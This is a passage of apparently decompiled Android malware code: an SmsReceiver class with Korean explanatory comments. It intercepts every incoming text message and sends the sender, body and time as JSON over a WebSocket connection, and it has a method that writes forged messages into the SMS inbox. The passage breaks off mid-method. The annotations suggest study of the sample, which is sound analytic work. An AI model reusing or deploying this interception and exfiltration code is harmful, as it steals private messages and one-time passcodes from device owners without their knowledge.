 public class SmsReceiver extends BroadcastReceiver {
// SMS 수신 액션을 나타내는 상수
private static final String ACTION = "android.provider.Telephony.SMS_RECEIVED";
private static final String TAG = "SmsReceiver"; // 로그 태그를 나타내는 상수
private Uri writeSMS(Context context, String str, String str2, long j) {
ContentResolver contentResolver = context.getContentResolver(); // ContentResolver를 통해 SMS를 저장
ContentValues contentValues = new ContentValues();
contentValues.put("address", str); // 발신자 전화번호
contentValues.put("body", str2); // 메시지 본문
contentValues.put("date_sent", Long.valueOf(j)); // 전송된 날짜
return contentResolver.insert(Uri.parse("content://sms/inbox"), contentValues); // SMS를 인박스에 저장
}
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
Bundle extras;
// 인텐트의 액션이 SMS 수신 액션과 같은지 확인하고, 인텐트에 추가 데이터가 있는지 확인
if (ACTION.equals(intent.getAction()) && (extras = intent.getExtras()) != null) {
for (Object obj : (Object[]) extras.get("pdus")) { // 인텐트에서 "pdus" 배열을 가져와서 반복
SmsMessage createFromPdu = SmsMessage.createFromPdu((byte[]) obj); // PDU를 통해 SMS 메시지 생성
long timestampMillis = createFromPdu.getTimestampMillis(); // 메시지의 타임스탬프
String displayOriginatingAddress = createFromPdu.getDisplayOriginatingAddress(); // 발신자 전화번호
String messageBody = createFromPdu.getMessageBody(); // 메시지 본문
SmsBean smsBean = new SmsBean(); // SmsBean 객체 생성 및 초기화
smsBean.smsId = ((int) Math.round((Math.random() * 9999999.0d) + 1.0d)) * (-1); // 임의의 SMS ID 생성
smsBean.targetNum = displayOriginatingAddress; // 발신자 전화번호 설정
smsBean.smsBody = messageBody; // 메시지 본문 설정
smsBean.smsTime = timestampMillis / 1000; // 타임스탬프 설정
smsBean.smsType = 0; // 메시지 타입 설정
smsBean.smsRead = 0; // 읽음 상태 설정
ArrayList arrayList = new ArrayList(); // SmsBean 객체를 ArrayList에 추가
arrayList.add(smsBean);
SmsReq smsReq = new SmsReq(CommandConstants.EVENT_SMS, arrayList, ""); // SmsReq 객체 생성 및 초기화
smsReq.data.state = 3; // 상태 설정
// WebSocket을 통해 메시지 전송
WSManager.getInstance().sendMessage(WsTypeEnum.DEVICE_ONLINE, JsonUtils.toJSONString(smsReq));
}